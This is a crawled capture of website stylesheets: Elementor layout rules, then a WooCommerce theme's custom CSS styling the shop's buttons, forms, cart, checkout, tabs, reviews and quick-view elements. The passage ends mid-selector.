.elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-838 .elementor-element.elementor-element-317fa47f{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-widget-container{text-align:left;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-social-icon{background-color:#FFFFFF00;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-social-icon i{color:#19110B;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-social-icon svg{fill:#19110B;}.elementor-838 .elementor-element.elementor-element-317fa47f > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-185e2720 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf{--e-icon-list-icon-size:14px;}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-838 .elementor-element.elementor-element-45e06694 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa{--e-icon-list-icon-size:14px;}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-838 .elementor-element.elementor-element-6ee2728c > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee{--e-icon-list-icon-size:14px;}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-item > a{line-height:1.75em;}.elementor-838 .elementor-element.elementor-element-2ae5eb7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-2ae5eb7:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-2ae5eb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-838 .elementor-element.elementor-element-2ae5eb7 .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-2ae5eb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-838 .elementor-element.elementor-element-2ae5eb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-a5184d1{text-align:right;}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-7ff45100{width:33%;}.elementor-838 .elementor-element.elementor-element-78bb2416{width:20%;}.elementor-838 .elementor-element.elementor-element-18ec4b19{width:20%;}.elementor-838 .elementor-element.elementor-element-816fa15{width:26.978%;}.elementor-838 .elementor-element.elementor-element-cc0e32b{width:71.138%;}.elementor-838 .elementor-element.elementor-element-49b9695{width:28.823%;}}@media(max-width:1024px) and (min-width:768px){.elementor-838 .elementor-element.elementor-element-7ff45100{width:50%;}.elementor-838 .elementor-element.elementor-element-78bb2416{width:50%;}.elementor-838 .elementor-element.elementor-element-18ec4b19{width:50%;}.elementor-838 .elementor-element.elementor-element-816fa15{width:50%;}}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-7ff45100 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-838 .elementor-element.elementor-element-78bb2416 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-838 .elementor-element.elementor-element-6225d5c .elementor-heading-title{line-height:2em;}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-317fa47f{--grid-column-gap:25px;}.elementor-838 .elementor-element.elementor-element-18ec4b19 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-custom.css?ver=1.0
body_size: 68129
content:
/* * WooCommerce fixs * This file contain WooCommerce codes for some problems */
/**
 * ***************
 *
 * BUTTONS
 *
 * **************
 */
.woocommerce #respond input#submit,
.woocommerce #respond input#submit.alt,
.woocommerce a.added_to_cart,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce .button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce ul.products li.product .button,
.summary .compare.button,
.summary .yith-wcwl-add-button a.add_to_wishlist {
	display: inline-block;
	-moz-appearance: none;
	-webkit-appearance: none;
	width: auto;
	padding: 17px 25px;
	color: #fff;
	border: 0;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background-image: none;
	background-color: var(--theme-primary);
	outline: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-align: center;
	text-decoration: none;
	text-shadow: none;
	text-transform: uppercase;
	vertical-align: middle;
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	letter-spacing: 0;
	white-space: nowrap;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	-moz-user-select: none;
	-ms-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	cursor: pointer;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
	color: #fff;
	background-color: var(--theme-black);
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	color: #fff;
	background-color: var(--theme-black);
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	color: #fff;
	background-color: var(--theme-primary);
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	padding: 16px 20px;
	color: #fff;
	background: #f7c35e;
}

.woocommerce.single-product .entry-summary button.button.alt {
	background: var(--theme-primary);
	min-width: 220px;
	padding: 18px 27px 18px 27px;
}

.quantity-button.plus,
.quantity-button.minus {
	position: absolute;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 30px;
	cursor: pointer;
	font-size: 20px;
	font-weight: 400;
	color: #7d7d7d;
	z-index: 1;
}

.quantity-button.minus {
	left: 0;
}

.quantity-button.plus {
	right: 0;
}

.woocommerce a.added_to_cart {
	margin-top: 1em;
}

.woocommerce .nt-has-sidebar ul.products.columns-3 li.product a.added_to_cart,
.woocommerce .nt-has-sidebar ul.products.columns-4 li.product a.added_to_cart,
.woocommerce ul.products li.product .button {
	margin-left: 25px;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: block;
}

/* ****************************************** */
/* Shop content top meta
/* ****************************************** */
.wc--row.before-shop--loop {
	margin-bottom: 20px;
}

.woocommerce .woocommerce-ordering {
	margin: 0 0px 0 10px;
}

.woocommerce .woocommerce-ordering .nice-select {
	float: right;
	margin: 0px;
	height: 34px;
	line-height: 30px;
	padding: 0px 27px 0 14px;
}

.shop-meta-right {
	justify-content: flex-end;
}

.woocommerce .woocommerce-result-count {
	float: none;
}

/* ****************************************** */
/**
 * ***************
 *
 * MESSAGES
 *
 * ***************
 */
/* ****************************************** */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	display: flex;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 15px 20px;
	background-color: var(--theme-gray-background);
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
	position: absolute;
	right: 20px;
}

.woocommerce-info a {
	margin-left: 5px;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
	display: inline-block;
	position: relative;
	top: 0;
	left: 0;
	margin-right: 5px;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
	line-height: 2;
}

.woocommerce-info {
	border-top-color: var(--theme-primary);
}

.woocommerce-info::before {
	color: var(--theme-primary);
}

.woocommerce-info a {
	color: var(--theme-black);
	font-weight: 500;
}

.woocommerce-info a:hover {
	color: var(--theme-primary);
}

.woocommerce-message {
	border-top-color: var(--theme-base);
	font-size: 14px;
}

.woocommerce-message a {
	color: var(--theme-black);
	font-weight: bold;
}

.woocommerce-message a:hover {
	color: var(--theme-primary);
}

.woocommerce-message::before {
	content: '\e015';
	color: var(--theme-base);
}

/* ****************************************** */
/**
 * ***************
 *
 * FORMS
 *
 * **************
 */
/* ****************************************** */
.checkbox-inline input[type=checkbox],
.checkbox input[type=checkbox],
.radio-inline input[type=radio],
.radio input[type=radio] {
	position: inherit;
}

.woocommerce form .form-row {
	display: block;
	margin: 0 0 30px;
	padding: 3px;
}

.woocommerce .quantity .qty,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	display: block;
	box-sizing: border-box;
	width: 100%;
	height: 50px;
	margin: 0;
	padding: 16px 20px 17px;
	color: #7d7d7d;
	border: 1px solid var(--theme-gray);
	-webkit-border-radius: 0px;
	border-radius: 4px;
	background-color: #ffffff;
	background-clip: padding-box;
	outline: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	vertical-align: middle;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.2;
	-moz-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	-webkit-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
}

.woocommerce form .form-row textarea {
	display: block;
	height: 4em;
	box-shadow: none;
	line-height: 1.5;
}

.woocommerce form .form-row input[type=submit] {
	margin: 0;
}

.woocommerce form .form-row label,
.product-review-form .form-grp label {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #2b2b2b;
	margin-bottom: 10px;
	line-height: 1;
	font-weight: 500;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	display: block;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 170px;
	height: 43px;
	float: left;
	margin: 0px 5px 0 0;
	margin: 0px 5px 0 0;
	padding: 6px 10px 5px;
	border: 2px solid #e5e5e5;
	border-color: #d9d9d9;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	background-clip: padding-box;
	outline: 0;
	text-align: center;
	line-height: 1;
	-o-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	-webkit-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
}

#add_payment_method table.cart input,
.woocommerce-cart table.cart input,
.woocommerce-checkout table.cart input {
	margin: 0;
	vertical-align: middle;
	line-height: inherit;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding: 2em;
}

.woocommerce form .form-row input.input-text::-webkit-input-placeholder,
.woocommerce form .form-row textarea::-webkit-input-placeholder,
form .textfield::-webkit-input-placeholder {
	color: #444444;
	-o-transition: color .3s ease-in-out;
	-webkit-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
}

.woocommerce .woocommerce-ordering select {
	width: 100%;
	min-width: 100%;
	max-width: 100%;
	height: 37px;
	padding: 10px;
	color: #212121;
	border: 2px solid #ddd;
	border-radius: 3px;
	background-color: #fff;
	vertical-align: top;
	font-size: 14px;
}

#ship-to-different-address label {
	margin: 0;
	color: var(--theme-black);
}

.select2-dropdown {
	border: 1px solid var(--theme-gray);
	background-color: #fff;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid var(--theme-gray);
}

.select2-container--default .select2-selection--single {
	height: 50px;
	padding: 10px 15px 15px;
	border: 1px solid var(--theme-gray);
	border-radius: 4px;
	background-color: #fff;
	font-weight: 400;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #7d7d7d;
	font-size: 14px;
	font-weight: 400;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: 13px;
	right: 15px;
	width: 20px;
	height: 26px;
}

/* ****************************************** */
/**
 * ***************
 *
 * PAGINATION
 *
 * **************
 */
/* ****************************************** */
.woocommerce nav.woocommerce-pagination {
	display: flex;
	margin-top: 50px;
	padding-bottom: 10px;
	text-align: center;
	align-items: center;
	justify-content: center;
}

.woocommerce nav.woocommerce-pagination ul {
	display: flex;
	width: 100%;
	height: auto;
	clear: both;
	margin: 0;
	padding: 0;
	border: 0;
	border-right: 0;
	background-color: transparent;
	align-items: center;
	justify-content: center;
	white-space: nowrap;
}

.woocommerce-page .woocommerce-pagination ul.page-numbers li,
.woocommerce .woocommerce-pagination ul.page-numbers li {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	display: flex;
	width: 50px;
	height: 50px;
	margin: 0;
	padding: 0;
	border: 0;
	background-color: var(--theme-gray-background);
	text-decoration: none;
	align-items: center;
	font-size: 18px;
	font-weight: 500;
	justify-content: center;
	line-height: 50px;
	color: var(--theme-black);
	border-radius: 4px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
	color: #fff;
	background-color: var(--theme-black);
}

/**
 * ********
 *
 * CART / CHECKOUT PAGE
 *
 * **********
 */
/* ****************************************** */
input#coupon_code {
	display: flex;
	height: auto;
	padding: 13px 25px 13px;
	color: #7d7d7d;
	border: 1px solid var(--theme-gray);
	border-radius: 4px;
	background: transparent;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
}

.woocommerce table.shop_table {
	border: 1px solid var(--theme-gray);
	border-radius: 4px;
}

.woocommerce table.shop_table tbody {
	border-top: 1px solid var(--theme-gray);
}

#payment ul.methods li label,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	font-weight: 500;
}

.woocommerce table.shop_table th {
	padding: 25px 20px;
	color: var(--theme-black);
	font-size: 16px;
	line-height: 1.5em;
	letter-spacing: 1px;
}

.woocommerce table.shop_table td {
	padding: 15px 20px;
	border-top: 1px solid var(--theme-gray);
	vertical-align: middle;
}

.woocommerce table.shop_table .amount {
	color: var(--theme-black);
}

.woocommerce table.shop_table .product-total .amount {
	color: inherit;
}

.woocommerce table.shop_table .product-name strong {
	font-weight: 400;
}

.nt-theme-content table.table {
	margin-bottom: 40px;
}

.order-total strong {
	font-weight: 500;
}

.woocommerce form .form-row.place-order {
	margin-bottom: 0;
}

/* ****************************************** */
/**
 * ***************
 *
 * CART PAGE
 *
 * **************
 */
/* ****************************************** */
/* ****************************************** */
/**
 * *********** CHECKOUT PAGE
 *
 * **************
 */
/* ***************************************** */
.order-review-wrapper {
	padding: 30px 25px;
	margin-top: 50px;
	background-color: var(--theme-gray-background);
	border-radius: 4px;
}

.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2,
.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
	max-width: inherit !important;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	border: 1px solid #e5e5e5;
	border-radius: 4px;
	background: #fff;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	margin: 0;
	padding: 1em;
	border-bottom: 1px solid var(--theme-gray);
	text-align: left;
	list-style: none outside;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
	background-color: var(--theme-gray-background);
	padding: 25px;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
	border-bottom-color: #f2f2f2;
}

#payment ul.methods li label {
	display: initial;
}

.woocommerce-checkout #payment ul.payment_methods {
	padding: 1em !important;
}

.woocommerce-page #payment #place_order,
.woocommerce #payment #place_order {
	float: left;
}

.woocommerce .woocommerce-privacy-policy-text {
	margin-bottom: 20px;
}

.woocommerce span.woocommerce-input-wrapper,
.woocommerce span.woocommerce-input-wrapper span {
	display: block;
	width: 100%;
}

.woocommerce form .form-row {
	padding: 0;
}

.woocommerce #order_review_heading {
	margin-top: 0px;
}

.woocommerce #order_review {
	margin-top: 30px;
}

a.checkout-button.button.alt.wc-forward {
	margin-bottom: 0;
}

@media(max-width:992px) {
	.woocommerce-additional-fields {
		margin-top: 30px;
	}
}

/* ****************************************** */
/**
 * *********** MYACCOUNT PAGE
 *
 * **************
 */
/* ***************************************** */
.woocommerce ul.order_details {
	margin: 0 0 3em !important;
	list-style: none;
}

.woocommerce ul.order_details li {
	float: left;
	margin-right: 2em !important;
	margin-left: 0 !important;
	padding-right: 2em !important;
	padding-left: 0 !important;
	border-right: 1px dashed var(--theme-gray);
	text-transform: uppercase;
	font-size: .715em;
	line-height: 1;
	list-style-type: none;
}

/* ****************************************** */
/**
 * ***** PRODUCT ITEM BUTTONS
 *
 * **************
 */
/* ***************************************** */
.action {
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	flex-direction: column-reverse;
	position: absolute;
	width: 100%;
	background: #fff;
	bottom: -50%;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.super-deals-item:hover .action,
.exclusive-item:hover .action,
.most-popular-viewed-item:hover .action {
	bottom: 0px;
}

.most--popular--item--thumb {
	position: relative;
	overflow: hidden;
}

.action-cart {
	display: flex;
}

.action-extra {
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	padding: 5px 10px;
}

.action .action-cart a:not(.added_to_cart) {
	background: #3a3a3a;
	color: #fff;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	line-height: 1;
	padding: 13px 20px 11px;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	overflow: hidden;
	border-radius: 0;
	width: 100%;
}

.action .action-cart .added_to_cart {
	font-size: 0px;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--theme-primary);
	color: #fff;
	padding: 0 10px;
	width: 100%;
	border-radius: 0;
}

.action .action-cart .added_to_cart::before {
	content: "\f061";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 14px;
}

.action .venam-woosq-btn,
.action .venam-woosw-btn,
.action .venam-woosc-btn {
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 15px;
	font-size: 18px;
	color: #2b2b2b;
	position: relative;
}

.action .venam-woosq-btn a,
.action .venam-woosw-btn a,
.action .venam-woosc-btn a {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 1;
	font-size: 0;
}

.venam-woosc-btn.woosc-added i,
.venam-woosw-btn.woosw-added i {
	color: var(--theme-primary);
}

.header-shop-compare [class*=hint--][aria-label]:after {
	content: attr(aria-label) !important;
}

/* Cross-sells */
.cross-sells h2 {
    margin-bottom: 50px;
    font-size: 24px;
}

.upsells.products .deal-day-title .title {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 0;
	text-transform: capitalize;
}

/* Tabs */
.woocommerce-Tabs-panel {
	display: block;
	margin-top: 50px;
}

.panel.entry-content.wc-tab {
	margin-top: 43px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	margin-top: 35px;
	font-size: 25px;
	font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs .panel h3 {
	font-size: 16px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid var(--theme-gray);
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin-right: 10px;
	border: 1px solid var(--theme-gray);
	border-radius: 0;
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: #fff;
	border: 1px solid var(--theme-primary);
	background-color: var(--theme-primary);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #fff;
	font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	padding: 10px 15px;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.4px;
}

.woocommerce .comment-form-rating {
	margin-bottom: 25px;
}

.woocommerce .star-rating {
	height: 12px;
	width: 64px;
}

.woocommerce .star-rating,
.woocommerce .star-rating::before,
.woocommerce .star-rating span::before {
	font-size: 12px;
}

.woocommerce .star-rating span::before {
	color: var(--theme-primary);
}

.woocommerce #review_form #respond p.stars {
	display: inline-block;
	line-height: 1;
}

.woocommerce p.stars.selected a.active::before,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars:hover a {
	color: var(--theme-primary);
}

.woocommerce p.stars.selected a.active~a::before,
.woocommerce p.stars a {
	color: var(--theme-black);
}

.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
	padding-right: 10px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 72px;
	padding: 0;
	border: 0;
	background: transparent;
	box-shadow: none;
	border-radius: 50%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 97px;
	border: 0;
	border-radius: 0;
	padding: 0 0px 0 10px;
}

.woocommerce #reviews #comments .woocommerce-review__author {
	font-size: 16px;
	font-weight: 500;
	color: var(--theme-black);
	margin-right: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 12px;
	color: #7d7d7d;
	font-weight: 500;
	line-height: 1;
}

.woocommerce #reviews .star-rating {
	line-height: 1;
	font-size: 10px;
	position: absolute;
	right: 0;
	top: 0px;
}

.woocommerce #reviews .star-rating span::before {
	color: var(--theme-primary);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	border-radius: 4px;
}

.woocommerce form#commentform {
	margin-top: 20px;
}

.form-fields p {
	padding: 0 15px;
}

.form-fields p label {
	line-height: 1;
	margin: 0;
}

.form-fields p input {
	width: auto;
	margin-bottom: 0;
}

p.comment-form-cookies-consent {
	display: flex;
	align-items: flex-start;
}

.woocommerce #respond .form-submit input#submit {
	margin-top: 15px;
	padding: 18px 49px 18px 49px;
}

.logged-in.woocommerce #respond .form-submit input#submit {
	margin-top: 0px;
}

.woocommerce #reviews #comment {
	height: 135px;
}

/* ****************************************** */
/* PRODUCT TYPE 1
/* ****************************************** */
/* woo item style 1 */
ul.action li {
	display: flex;
	align-items: center;
	justify-content: center;
}

ul.action li>a {
	font-size: 0 !important;
	z-index: 1;
}

ul.action li>i {
	position: absolute;
	z-index: 0;
	font-size: 20px;
}

a.woocommerce-product-gallery__trigger {
	position: absolute;
	right: 15px;
	z-index: 1;
}

.exclusive-item-three .action li {
	flex: 0 0 20%;
}

/* quick view */
.woocommerce .ajax_quick_view .woocommerce-product-gallery.woocommerce-product-gallery--with-images {
	width: 100% !important;
	float: none !important;
}

.woocommerce .ajax_quick_view button.single_add_to_cart_button.button.alt {
	line-height: 1 !important;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs {
	margin-top: 15px;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs li {
	flex: 0 0 15%;
	margin-right: 10px;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs li img {
	opacity: 1;
	padding: 3px;
	border-radius: 3px;
	border: 1px solid var(--theme-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs li img.flex-active {
	border-color: var(--theme-primary);
	background-color: var(--theme-primary);
}

woocommerce. div.product.ajax_quick_view .product_title {
	font-weight: 600;
}

.woocommerce .button.venam-btn-quick-view.loading:before {
	opacity: 0 !important;
}

.woocommerce .button.venam-btn-quick-view.loading:after {
	top: auto !important;
	right: auto !important;
}

.woocommerce div.product.ajax_quick_view span.onsale {
	z-index: 1;
	top: 0px;
	left: 15px;
}

#woosq-popup .thumbnails .slick-arrow:hover {
	background-color: var(--theme-primary);
	border-color: var(--theme-primary);
	color: #fff;
}

#woosq-popup .thumbnails .slick-arrow {
	border: 1px solid var(--theme-black);
}

.woocommerce .ajax_quick_view {
	position: relative;
	margin: 0;
	padding: 100px 0;
	overflow-y: auto;
}

/* search autocomplete */
.autocomplete-suggestions {
	padding-top: 10px;
	padding-bottom: 10px;
	background: #fff;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow-y: auto;
}

.autocomplete-suggestion {
	background: #fff;
	padding: 5px;
	cursor: pointer;
	text-align: left;
	line-height: 25px;
	font-size: 12px;
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.autocomplete-suggestion img,
